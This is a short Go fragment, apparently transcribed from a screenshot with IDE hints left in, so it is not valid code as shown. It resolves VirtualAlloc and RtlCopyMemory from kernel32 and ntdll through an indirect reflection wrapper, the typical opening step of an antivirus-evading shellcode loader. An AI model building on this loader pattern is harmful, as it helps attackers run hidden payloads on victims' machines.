 func import_dll(){
jiazai = str_func(syscall.MustLoadDLL, canshu...: "kernel32.dll")[0].Interface().(*syscall.DLL)
jiadll = str_func(syscall.MustLoadDLL, canshu...: "ntdll.dll")[0].Interface().(*syscall.DLL)
changshi = str_func(jiazai.MustFindProc, canshu...: "VirtualAlloc")[0].Interface().(*syscall.Proc)
jiashell = str_func(jiadll.MustFindProc, canshu...: "RtlCopyMemory")[0].Interface().(*syscall.Proc)
}